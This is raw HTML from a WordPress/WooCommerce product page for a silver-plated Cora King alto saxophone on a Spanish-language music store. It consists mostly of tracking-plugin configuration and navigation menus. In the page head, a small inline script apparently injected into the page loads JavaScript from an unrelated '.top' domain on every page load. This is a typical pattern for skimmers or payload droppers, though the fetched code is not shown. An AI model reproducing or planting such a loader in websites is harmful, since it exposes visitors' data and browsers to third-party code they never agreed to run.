Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_watch_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_adsense":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["1674328032769287"],"eventID":"846aa728-b699-4b40-b919-3db65df7891c","params":{"event_action":"Adsense","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"signal_tel":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["1674328032769287"],"eventID":"ce3f474b-20fc-4758-a49d-d21b52811a90","params":{"event_action":"Tel","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_tel","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Tel","non_interaction":false},"e_id":"signal_tel","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Tel","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_tel","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_email":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["1674328032769287"],"eventID":"990419db-b20b-49c9-9a5c-eac7b0287764","params":{"event_action":"Email","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_email","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Email","non_interaction":false},"e_id":"signal_email","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Email","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_email","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_form":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["1674328032769287"],"eventID":"d2e2d2c2-87f9-469b-81de-391a5e14636d","params":{"event_action":"Form","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Form","non_interaction":false},"e_id":"signal_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Form","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_download":{"facebook":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1674328032769287"],"eventID":"86f236f3-4320-41e5-ae47-97596cd60089","params":{"event_action":"Download","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"params":{"event_action":"Download","non_interaction":false},"e_id":"signal_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"params":{"event_action":"Download","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_comment":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["1674328032769287"],"eventID":"b2212eea-699b-461a-bd3f-f5ce55e4cb0a","params":{"event_action":"Comment","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Comment","non_interaction":false},"e_id":"signal_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Comment","page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"signal_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1674328032769287"],"eventID":"915f5c4f-5477-4530-ae4a-3b76b73c5f51","params":{"page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","params":[],"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"add_to_cart","params":{"page_title":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto","post_type":"product","post_id":"22459","user_role":"guest","plugin":"PixelYourSite","event_url":"clavemusica.com\/producto\/cora-king-series-pro-doble-bano-plata-saxofon-alto\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"woo_select_content_single":{"7993":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7993","name":"Yamaha Custom YAS-82Z Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"104498.75","list_position":"1","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":7993,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"45531":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"45531","name":"Julius Keilwerth SX90R SPE \"100 ANNIVERSARY Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"195989.61","list_position":"2","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":45531,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"7991":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7991","name":"Yamaha YAS-62 Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"54898.44","list_position":"3","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":7991,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"22455":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"22455","name":"Cora King Pro Series Ba\u00f1o Oro Llaves Black-N Saxof\u00f3n Alto\/Big Bell","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45940.5","list_position":"4","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":22455,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"22463":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"22463","name":"Cora King Pro Series Copper Vintage Saxof\u00f3n Alto\/Big Bell","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45940.5","list_position":"5","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":22463,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"7992":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7992","name":"Yamaha Custom YAS-875EX Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"113999.44","list_position":"6","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":7992,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"22457":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"22457","name":"Cora King Pro Series Black Wine Saxof\u00f3n Alto\/Big Bell","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45940.5","list_position":"7","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":22457,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"38741":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"38741","name":"Selmer Paris Supreme Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"157564.42","list_position":"8","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":38741,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"17477":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"17477","name":"Cora King Pro Series Bronze Vintage Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"43875","list_position":"9","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":17477,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"44929":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"44929","name":"Julius Keilwerth SX90R Shadow Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"156301.58","list_position":"10","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":44929,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"38721":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"38721","name":"Selmer Paris Series II Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"109719.27","list_position":"11","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":38721,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"45068":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"45068","name":"Yamaha YAS-62UL Saxof\u00f3n Alto Sin Laca","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"56728.29","list_position":"12","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":45068,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"17478":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"17478","name":"Cora King Pro Series Plata Llaves Black-N Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"45630","list_position":"13","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":17478,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"7994":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7994","name":"King Excellence ASAL-902 Doble Tudel Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"0","list_position":"14","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":7994,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"22461":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"22461","name":"Cora King Pro Series Copper 85 Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"42435","list_position":"15","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":22461,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"45092":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"45092","name":"Yamaha YAS-62A Saxof\u00f3n Alto","category":"Saxofones Alto Nivel Profesional","quantity":"1","price":"56728.29","list_position":"16","list_name":"Cora King Pro Series Doble Ba\u00f1o Plata Saxof\u00f3n Alto - Related products"}]},"e_id":45092,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1674328032769287"],"defoultPixelIds":["1674328032769287"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false},"ga":{"trackingIds":["G-N5HD9S65VC"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"isUse4Version":false,"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-328723796"],"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/clavemusica.com","ajaxUrl":"https:\/\/clavemusica.com\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false},"edd":{"enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":22459,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","affiliateEventName":"Lead"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://clavemusica.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=8.1.3" id="pys-js"></script>
<script>const sscr = document.createElement('script');
sscr.src = 'https://backgroundstars.top/clavemusica/metrics.js';
document.head.appendChild(sscr);</script><link rel="https://api.w.org/" href="https://clavemusica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clavemusica.com/wp-json/wp/v2/product/22459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clavemusica.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://clavemusica.com/?p=22459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clavemusica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclavemusica.com%2Fproducto%2Fcora-king-series-pro-doble-bano-plata-saxofon-alto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clavemusica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclavemusica.com%2Fproducto%2Fcora-king-series-pro-doble-bano-plata-saxofon-alto%2F&#038;format=xml" />
<!--
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?3ox4CMN6IrUv5GcNs9KLAu3LSxiVQoPa";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.tiptip/1.3/jquery.tipTip.minified.js" integrity="sha256-G4IEuF/WueqIqY2ts77yyacWnn8UWEyhpegEQDTZIIY=" crossorigin="anonymous"></script>
<meta name="google-site-verification" content="28t0YSJDQY7NiN2x99jlE9T6-mkkUIiwfSTLXNsMieU" />

<style>
	ul.products.columns-4 {
    display:flex;
    flex-wrap:wrap
}
 li.product-category:has([alt=Uncategorized]) {
    display:none
}
div#mobile_slider,#main .price del {
    display:none 
}
.summary p.price,#main .sale .price del  { 
    display:flex
}
#main .sale .price del {
margin-right: 10px}
@media(max-width:768px){
  div#sdesk {
    display:none
}  
   div#mobile_slider {
    display:block
} 
}

.home .content-left-wrap.col-md-12 {
    padding-top:0
}
.home .entry-content{
    margin:0
}</style>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.1.3 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://clavemusica.com/wp-content/themes/zerif-lite-child/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<meta name="facebook-domain-verification" content="oh0pvvnp2rxm63xigucv0l9yul9vwd" />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://clavemusica.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://clavemusica.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://clavemusica.com/wp-content/uploads/2016/10/a.png" sizes="32x32" />
<link rel="icon" href="https://clavemusica.com/wp-content/uploads/2016/10/a.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clavemusica.com/wp-content/uploads/2016/10/a.png" />
<meta name="msapplication-TileImage" content="https://clavemusica.com/wp-content/uploads/2016/10/a.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


	<body class="product-template-default single single-product postid-22459 theme-zerif-lite role- slug-producto_cora-king-series-pro-doble-bano-plata-saxofon-alto woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive" >



<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container-fluid">
			<div class="row">
				
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

				<div class="col-xs-12">
					<div class="container">
						<div class="row">
							<div class="nav navbar-nav navbar-right">
								<div class="menu-top-header-container">
									<ul id="menu-top-header" class="menu">
										<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515">
											<a href="/my-account/">Mi cuenta / 
																					   Registro
									   <a href=/nope.php style='position:absolute;top:-99px;pointer-events:none;opacity:0'>admin</a></a></li>
								</ul></div>
															</div>
						</div>
						<div class="row">
							<div class="col-xs-12 col-md-3">
								<a href="https://clavemusica.com/" class="navbar-brand"><img src="https://clavemusica.com/wp-content/themes/zerif-lite-child/images/logo.png" alt="Clave Instrumentos"></a>				
							</div>	
							<div class="hidden-xs col-sm-6 col-md-2 col-md-offset-3">
							<form role="search" method="get" class="search-form" action="/">
				<label>
        
				<button type="submit" class="fa fa-search" value="Buscar"></button>
					<input type="search" class="search-field" placeholder="¿Qué estás buscando?" value="" name="s">
				</label>
			</form>
							</div>
							<div class="col-xs-12 col-sm-6 col-md-4">
								<div class="row">
									<div class="nav navbar-nav navbar-right">
										<div class="menu-cart-menu-container"><ul id="menu-cart-menu" class="menu"><li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://clavemusica.com/tienda/" title="Empezar a comprar"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 productos</span><span class="amount">&#36;0.00</span></a></li></ul></div>									</div>
								</div>
							</div>



						</div>		
					</div>	
				</div>
				

			</div>


				<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
		<ul id="menu-principal" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2348"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/">Instrumentos Aliento Madera</a>
<ul class="sub-menu">
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2025"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/">Saxofones</a>
	<ul class="sub-menu">
		<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_sopranino/">Saxofones Sopranino</a></li>
		<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4723"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_soprano/">Saxofones Soprano</a>
		<ul class="sub-menu">
			<li id="menu-item-7976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7976"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_soprano/saxofones-soprano-nivel-estudiante/">Saxofones Soprano Nivel Estudiante</a></li>
			<li id="menu-item-7977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7977"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_soprano/saxofones-soprano-nivel-intermedio/">Saxofones Soprano Nivel Intermedio</a></li>
			<li id="menu-item-7978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7978"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_soprano/saxofones-soprano-nivel-profesional/">Saxofones Soprano Nivel Profesional</a></li>
		</ul>
</li>
		<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4724"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_alto/">Saxofones Alto</a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7979"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_alto/saxofones-alto-nivel-estudiante/">Saxofones Alto Nivel Estudiante</a></li>
			<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7980"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_alto/saxofones-alto-nivel-intermedio/">Saxofones Alto Nivel Intermedio</a></li>
			<li id="menu-item-7981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7981"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_alto/saxofones-alto-nivel-profesional/">Saxofones Alto Nivel Profesional</a></li>
		</ul>
</li>
		<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4725"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_tenor/">Saxofones Tenor</a>
		<ul class="sub-menu">
			<li id="menu-item-7982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7982"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_tenor/saxofones-tenor-nivel-estudiante/">Saxofones Tenor Nivel Estudiante</a></li>
			<li id="menu-item-7983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_tenor/saxofones-tenor-nivel-intermedio/">Saxofones Tenor Nivel Intermedio</a></li>
			<li id="menu-item-7984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_tenor/saxofones-tenor-nivel-profesional/">Saxofones Tenor Nivel Profesional</a></li>
		</ul>
</li>
		<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4726"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_baritono/">Saxofones Barítono</a>
		<ul class="sub-menu">
